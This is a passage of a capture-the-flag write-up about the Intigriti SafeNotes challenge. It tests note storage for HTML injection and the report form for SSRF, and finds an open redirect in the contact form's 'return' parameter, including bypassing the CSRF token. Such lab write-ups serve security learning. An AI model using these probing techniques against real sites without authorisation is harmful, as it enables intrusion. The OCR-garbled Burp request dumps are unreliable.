| 10 <html en"="" lang=""></html>                                                                                                    |             |        |        |          |
|                                                                                                    |             |        |        |          |
| <pre>13</pre>                                                                                                    |             |        |        |          |
| 15 <title><br/>SafeNotes - Secure Note Taking</title>                                                                                                    |             |        |        |          |
|                                                                                                    |             |        |        |          |
| 17 content="SafeNotes is a secure application for taking and sharing notes with robust reporting features." /><br>14 bits no lettered users there are the secure application for taking notes of states of the secure secur |             |        |        | Γ_       |
| 16 Clink tel tel factor type Image/x=100" http://static/images/ia/idon.100" /> 19 Clink tel typesheet http://static/css/general.css/ />                                                                                                    |             |        |        |          |
| 20 Clink rel="styleshedt" href="/static/css/navbar.css" /><br>21 clink rel="styleshedt" href="/static/css/forms.css" />                                                                                                    |             |        |        |          |

## 2) A JSON POST request to the API saving our note: /api/notes/store

| Proved.                                                                                                    |               |                  |         | \$Þ      |
|----------------------------------------------------------------------------------------------------|---------------|------------------|---------|----------|
| Request                                                                                                    | ø             | 5 \              | n ≡     | Ins      |
| <pre>1 POST /api/notes/store HTTP/1.1 2 Host: localhost 3 Content-Length: 25 4 sec-ch-ua: "Not)A;Brand";v="95", "Google Chrome";v="127", "Chromium";v="127" 5 sec-ch-ua:-platform: "Windows" 6 sec-ch-ua-platform: "Windows" 6 sec-ch-ua-mobile: 70 7 V_COSTDAPD: Imi/WINDOWENGEWTZWEYZPEZTBENDEVENSISNEUEENSUEENSUEENSUEENSUEENSUEENSUEE</pre>                                                                                                    |               |                  |         | pector 🛍 |
| <pre>/ A-CSATIONEL. INDAMINING INTERIMINITIATION INTERIMITATION CONCERNING INTERIMITATION CONCERNING AND AND AND AND AND AND AND AND AND AND</pre>                                                                                                    |               |                  |         | Notes    |
| <pre>14 Sec-Ftch-Dest: empty 15 Refer: http://localhost/create 16 Accept-Encoding: gzip, deflate, br 17 Accept-Language: en-US,en:q=0.9 16 Cookie: session=eJujkrq0czENR0 idRaU2clSLvOx2ImWQAv J6uQu9fQ5ZthhvcuR55xfZX783zFrRzfqSyLSzOA6CSSmE6Dwad0FA701ZHANroyrwp94bIpA9XYmWTQltg7481AI u2WGaedjhfVHewWUNK94_21g019nHs_fR_zsIACwHaIjWoKvjDqrQ1MbvY_QbdCU3HvnD9I9Py8.Zr4cHQ.95I_cThDsJFNm8EN1C5KeS-4xCk 19 Connection: keep-alive 20 { 21 {     "content":"<s>test</s>" } </pre> | irmqBaaCjmG76 |                  | VzJje   |          |
| ⑦ ۞ ← → Search                                                                                                    | Q             | 0 hig            | hlights |          |
| Kesponse<br>Pretty Raw Hex Render Hackvertor                                                                                                    |               | ، <mark>ک</mark> | n ≡     |          |
| <pre>HTTP/J.1 200 OK Server: gunicorn Date: Thu, 15 Aug 2024 15:22:08 GMT Connection: close Content-Type: application/json Content-Length: 75 Vary: Cookie  "mote_id":"llb69107-b2ac-4e6f-8570-b29cdeb042a8", "success":"Note stored" ) 10</pre>                                                                                                    |               |                  |         |          |

We can advance further and view our note. Our note is loaded but the earlier injected HTML is not rendered. Seems our HTML input is filtered correctly. This will not become an easy way to achieve XSS (Cross site scripting)

| 💌 🏾 🏵 Intigriti August (Defcon) Challer 🛛 🖌 🧧 SafeNotes - Secu       | are Note Taking × 🗧 SafeNotes - Secure Note Taking × |           |             |           |                               |             | o x     |
|----------------------------------------------------------------------|------------------------------------------------------|-----------|-------------|-----------|-------------------------------|-------------|---------|
| $\leftarrow$ $\rightarrow$ C (i) localhost/view?note=11b69107-b2ac-4 | e6f-8570-b29cdeb042a8                                |           | ☆           | 💻 🥹 💼     | $\mathfrak{D} + \mathfrak{F}$ | 🔒 Incognito | Error : |
| SafeNotes                                                            |                                                      | Home      | Create Note | View Note | Report                        | Contact     | Logout  |
|                                                                      | View Note                                            |           |             |           |                               |             |         |
|                                                                      | You can view stored notes here, s                    | securely! |             |           |                               |             |         |
|                                                                      | Enter Note ID:                                       |           |             |           |                               |             |         |
|                                                                      | 11b69107-b2ac-4e6f-8570-b29cdeb042a8                 |           |             |           |                               |             |         |
|                                                                      | View Note                                            |           |             |           |                               |             |         |
|                                                                      |                                                      |           |             |           |                               |             |         |
|                                                                      | Note Content                                         |           |             |           |                               |             |         |
|                                                                      | <s>test</s>                                          |           |             |           |                               |             |         |
|                                                                      |                                                      |           |             |           |                               |             |         |
|                                                                      | Note loaded successfully                             |           |             |           |                               |             |         |
|                                                                      |                                                      |           |             |           |                               |             |         |

In our burp proxy these view note steps look like following:

1) GET\_request to /view?note=NoteUUID



#### 2) GET request to the API to retrieve the note: /api/notes/fetch/NoteUUID



We now created a note and viewed it hoping for HTML injection but that did not happen unfortunately. We will have to dig deeper into the application.

Next step is to use the Report functionality.

| 🔹 🤔 Intigriti August (Defcon) Challer 🗙 📔 🔓 SafeNotes - Sec | ure Note Taking × 📴 SafeNotes - Secure Note Taking × | +             |                |           |        | -           | o x    |
|-------------------------------------------------------------|------------------------------------------------------|---------------|----------------|-----------|--------|-------------|--------|
| $\leftrightarrow$ $\rightarrow$ C () localhost/report       |                                                      |               | *              | 💻 🧐 💼     | £   £  | 🔒 Incognito |        |
| SafeNotes                                                   |                                                      | Home          | Create Note    | View Note | Report | Contact     | Logout |
|                                                             | Report a Note                                        |               |                |           |        |             |        |
|                                                             | If you find any note that violates our terms of serv | ice, please i | eport it here. |           |        |             |        |
|                                                             | Enter Note URL:                                      |               |                |           |        |             |        |
|                                                             |                                                      |               |                |           |        |             |        |
|                                                             | Submit Report                                        |               | _              |           |        |             |        |
|                                                             |                                                      |               |                |           |        |             |        |

Seems we can enter an URL and the application admin will inspect our note. This is interesting as we can maybe achieve SSRF (Server side request forgery) or Blind XSS (Blind cross site scripting) via this way.

First step lets see if there is some kind of filtering on the URL that can be submitted. I just enter "<u>https://google.com</u>" and Submit the report.

| 💌 🤔 Intigriti August (Defcon) Challe 🗙 🛛 🔓 SafeNotes - Sec | re Note Taking × 🔓 SafeNotes - Secure Note Taking ×  | +            |                 |             |        | -           | o x     |
|------------------------------------------------------------|------------------------------------------------------|--------------|-----------------|-------------|--------|-------------|---------|
| $\leftrightarrow$ $\rightarrow$ C () localhost/report      |                                                      |              | ☆               | 💻 🍪 💼       | ຽ   ¥  | 🔒 Incognite | Error : |
| SafeNotes                                                  |                                                      | Home         | Create Note     | View Note   | Report | Contact     | Logout  |
|                                                            | Report a Note                                        |              |                 |             |        |             |         |
|                                                            | If you find any note that violates our terms of serv | vice, please | report it here. |             |        |             |         |
|                                                            | Enter Note URL:                                      |              |                 |             |        |             |         |
|                                                            |                                                      |              |                 |             |        |             |         |
|                                                            | Submit Report                                        |              |                 |             |        |             |         |
|                                                            |                                                      |              |                 |             |        |             |         |
| Please provide                                             | a valid note URL, e.g. http://127.0.0.1/view?note=   | 12345678-a   | bcd-1234-5678-a | bc123def456 |        |             |         |
|                                                            |                                                      |              |                 |             |        |             |         |

This does not work. The application is only allowing us to enter following URL format (127.0.0.1 is the same as localhost):

http://127.0.0.1/view?note=NoteUUID

So we just created a note with following UUID: 11b69107-b2ac-4e6f-8570-b29cdeb042a8 This gives us following URL to report:

http://127.0.0.1/view?note=11b69107-b2ac-4e6f-8570-b29cdeb042a8

| 💌 🏶 Intigriti August (Defcon) Challer 🗙 📔 🔓 SafeNotes - Se | ecure Note Taking × 🚊 SafeNotes - Secure Note Taking × |              |                 |           |        |             | o x     |
|------------------------------------------------------------|--------------------------------------------------------|--------------|-----------------|-----------|--------|-------------|---------|
| $\leftrightarrow$ $\rightarrow$ C (i) localhost/report     |                                                        |              | ☆               | 💻 🥹 💼     | £)   £ | 🔒 Incognito | Error : |
| SafeNotes                                                  |                                                        | Home         | Create Note     | View Note | Report | Contact     | Logout  |
|                                                            | Report a Note                                          |              |                 |           |        |             |         |
|                                                            | If you find any note that violates our terms of servi  | ce, please i | report it here. |           |        |             |         |
|                                                            | Enter Note URL:                                        |              |                 |           |        |             |         |
|                                                            |                                                        |              |                 |           |        |             |         |
|                                                            | Submit Report                                          |              |                 |           |        |             |         |
|                                                            |                                                        |              |                 |           |        |             |         |
|                                                            | Note reported successfully                             |              |                 |           |        |             |         |
|                                                            |                                                        |              |                 |           |        |             |         |

Nothing really happens. The application is now probably in the back end checking our reported note. Or the web application administrator is doing this manually.

Also burp does not reveal any interesting stuff about the reporting.

1) A POST request to /report with our submitted URL as parameter. This ends in a redirect which we cannot control.



We can advance to the last part of the application. The Contact form.

| ▼ 😽 Intigriti August (Defcon) Challe⊨ ×                 | 🔓 SafeNotes - Secure Note Taking 🗙 📴 SafeNotes - Secure Note Taking 🗙 | +             |                  |           |                            | _           | o x     |
|---------------------------------------------------------|-----------------------------------------------------------------------|---------------|------------------|-----------|----------------------------|-------------|---------|
| $\leftrightarrow$ $\rightarrow$ C (i) localhost/contact |                                                                       |               | *                | 💻 🎯 💼     | $\Sigma + \overline{\tau}$ | 🔒 Incognito | Error : |
| SafeNotes                                               |                                                                       | Home          | Create Note      | View Note | Report                     | Contact     | Logout  |
|                                                         | Contact Us                                                            |               |                  |           |                            |             |         |
|                                                         | Feel free to reach out to us using the form below. W                  | /e would love | to hear from you | I         |                            |             |         |
|                                                         | Name                                                                  |               |                  |           |                            |             |         |
|                                                         | test                                                                  |               |                  |           |                            |             |         |
|                                                         | Email                                                                 |               |                  |           |                            |             |         |
|                                                         | test@test.com                                                         |               |                  |           |                            |             |         |
|                                                         | Message                                                               |               |                  |           |                            |             |         |
|                                                         | test                                                                  |               | 4                |           |                            |             |         |
|                                                         |                                                                       |               |                  |           |                            |             |         |
|                                                         | Send Message                                                          |               |                  |           |                            |             |         |
|                                                         |                                                                       |               |                  |           |                            |             |         |
|                                                         |                                                                       |               |                  |           |                            |             |         |
|                                                         |                                                                       |               |                  |           |                            |             |         |

Press the send message button and you will end up at the home page of the application.

In burp this looks like following:

1) A POST request to /contact?return=/home

| Ponuest                                                                                                    |          |             |        | Ч    |
|----------------------------------------------------------------------------------------------------|----------|-------------|--------|------|
| Netters Den Underster                                                                                                    | ക        | <b>Ξ</b> \n | =      | 5    |
| Tretty caw nex nativerior                                                                                                    |          | <b>2</b>    |        | spec |
| 2 Host: localhost<br>3 Content-Length: 147                                                                                                    |          |             |        | đ    |
| 4 Cache-Controll: max-age=0 4 Cache-Controll: Max-age=0 4 Cache-Controll: Max-age=0 4 |          |             |        |      |
| s sectil-ua. Notalitati // 55, Google Chlome // 1/, Chromium // 1/,                                                                                                    |          |             | e      |      |
| 7   sec-ch-ua-platform: "Windows"<br>8   Upgrade-Insecute-Requests: 1                                                                                                    |          |             |        | z    |
| 9 Origin: http://localhost<br>10 Content-Type: application/x-vvv-form-urlencoded                                                                                                    |          |             |        | otes |
| 11 Umer-Agent: Morilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (HHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36<br>or Accent: text/html.anplication/xhul=xeml.anplication/xml;e=0.9: image/avif.image/avif.image/avif.image/avif.anplication/sume-exchange                                                                                                    | v=b3:0   |             |        |      |
| 13 Sec-Fetch-Site: same-origin<br>14 Sec Fetch-Site: same-origin                                                                                                    |          |             |        |      |
| 14 Jac-Teturhouer havigate<br>15 Sec-Teturhouer 11                                                                                                    |          |             |        |      |
| 16 Sec-Fetch-Dest: document<br>17 Refere: http://localhost/contact                                                                                                    |          |             |        |      |
| 18 Accept-Encoding: grip, deflate, br<br>16 Accept-Language: en-US,en; grip, 9                                                                                                    |          |             |        |      |
| 00 Cookie: session=<br>                                                                                                    | timG7.6e |             | zJie   |      |
| u2WGaedjhfvMewWWLvK44_21go19nHs_fR_sSl&CwMaljWoKvjDqrQlMbvY_QbdCU3MvnD919Py8.2r4fMv.aEVLORsDVB8bARAQ_ns3ce615HM                                                                                                    |          |             |        |      |
| 11 Obimeereen. Keepearee<br>22<br>                                                                                                    |          |             |        |      |
| 23 CBFT_Coken=ImoxAllAyNJASISASIMIX12AM2IBANDKANJINSQUM2USNEVKAJKIISH1.224AgQ.BAYNDEKI-QAIXSAUPQQELSS2494&Aame=CeSt&email=CeSt+Utest.co                                                                                                    | mamess   | age=t       | est    |      |
|                                                                                                    |          |             |        |      |
|                                                                                                    |          |             |        |      |
| $(\mathfrak{G}) \in \mathfrak{S}$ Search                                                                                                    | Q        |             | lights |      |
| Response                                                                                                    |          |             |        |      |
| Pretty Raw Hex Render Hackvertor                                                                                                    | l        | 🗟 \n        |        |      |
| 1 HTTP/1.1 302 FOUND                                                                                                    |          |             |        |      |
| 2 Setver: Gunitorn<br>3 Date: Thu, 15 Aug 2024 15:41:19 GMT                                                                                                    |          |             |        |      |
| 4 Connection: close<br>5 Content-Type: text/html; charset=ut1-8                                                                                                    |          |             |        |      |
| 6 Content-Length: 197<br>7 Location: /home                                                                                                    |          |             |        |      |
| s Vary: Cookie<br>o Set Cookie                                                                                                    |          |             |        |      |
| eJwjzFuxCAMFa-Ssp4Fbmkg55hdNTA2E017USC2F0N5u511dXX89e33c0s81XGxsMs708+HRpmmEQ8hrmY61Ye5-1nPyf2-1 26Vu88sV5vaXXTeWumOfrJ5p NLD1                                                                                                    | XAHYNS   | TECYN       | IQCV   |      |
| sissingukosgasingsokansing inplaudi isigani ixiyi ontari iisboedaq olusveliyzi jeezma jukioue/ni-almanasokiovir quebinouu/viausmiji<br>.AkeSeq4axbe:QHukiyKORFVID: Httpoily: Patha/                                                                                                    | loxesti  |             |        |      |
| 10   (!doctype html>                                                                                                    |          |             |        |      |
| 12 <html langeen=""><br/>13 <tille></tille></html>                                                                                                    |          |             |        |      |
| Redirecting                                                                                                    |          |             |        |      |
| 14 ch1> ch1>                                                                                                    |          |             |        |      |
| <pre>/http://disconstructure/<br/></pre>                                                                                                    |          |             |        |      |
| To should be redirected automatically to the target URL: <a href="/home"></a>                                                                                                    |          |             |        |      |
| / home<br>                                                                                                    |          |             |        |      |
| . If not, click the link.                                                                                                    |          |             |        |      |
|                                                                                                    |          |             |        |      |
|                                                                                                    |          |             |        |      |

This is interesting and screams for an open redirect. A low impact issue but often very useful in web attack chains with high impact.

A quick test shows if an open redirect is possible or not. We change the "return parameter" value in burp repeater to "<u>https://google.com</u>" for example.



We can follow the redirect and we end up at the Google website. Open redirect in this POST request confirmed.

| Dashba                  | ard Prox                             | y Target                   | Intruder                 | Repeater                   | Collaborator            | Sequencer | Decode | - Co | mparer | Logger | Orga | nizer  | Extensions | Learn | Hackvertor         |              |                    |             | O Search | <del>(</del> රිූ) Set | ttings |
|-------------------------|--------------------------------------|----------------------------|--------------------------|----------------------------|-------------------------|-----------|--------|------|--------|--------|------|--------|------------|-------|--------------------|--------------|--------------------|-------------|----------|-----------------------|--------|
| 1 ×                     |                                      |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          | ۶                     | Þ∶     |
| Send                    | <b>@</b> c                           |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    |              | Target: https://ww | w.google.co | m 🖉 🛛    |                       | ?      |
| Reque                   | st.                                  |                            |                          |                            |                         |           |        |      | Respon | 150    |      |        |            |       |                    |              | Inspector          |             | ≣ ÷ ©    |                       |        |
| Pretty                  | Raw H                                | łex Hackv                  | ertor                    |                            |                         |           | 🛛 🔁 🛛  |      | Pretty | Raw    | Hex  | Render | Hackverto  | or    |                    | = IN =       |                    |             |          |                       | Insp   |
| 1 GET<br>2 Hos<br>3 Upg | / HTTP/2<br>: www.goog<br>ade-Insect | ile.com<br>we-Requests     |                          |                            |                         |           |        |      | Over   | Store  |      |        |            |       | Gmail Afbeeldingen | <br>Inloggen |                    |             |          |                       | ector  |
| 4 Use<br>lik            | -Agent: Ho<br>Gecko) Cl              | zilla/5.0<br>mome/127.0    | Windows NT<br>0.0 Safari |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       | ß      |
| tex<br>ng,              | /html,app:<br>//*;q=0.8,a            | ication/xht<br>pplication/ | ml+xml,app<br>signed-exc | lication/xm<br>hange;v=b3; | l;q=0.9,image/<br>q=0.7 |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       | E<br>Z |
| 7 Acc<br>8 Con          | ept-Langua<br>ection: ke             | e: en-US,en<br>ep-alive    | ;q=0.9                   |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       | sajo   |
| 9 Rei<br>10             | erer: http:                          | :://google.d               |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       |        |
|                         |                                      |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       |        |
|                         | Google                               |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    |              |                    |             |          |                       |        |
|                         |                                      |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       | gie                |              |                    |             |          |                       |        |
|                         |                                      |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       | -                  |              |                    |             |          |                       |        |
|                         |                                      |                            |                          |                            |                         |           |        |      |        |        |      |        |            |       |                    | 3            |                    |             |          |                       |        |

An annoying thing about this open redirect is the fact it is in a POST request which is harder to abuse. Burp allows easily to change the POST to a GET request and we can do a new test (Right click in the request to open the menu).



I also removed the "csrf\_token" and other parameters. The open redirect keeps working.

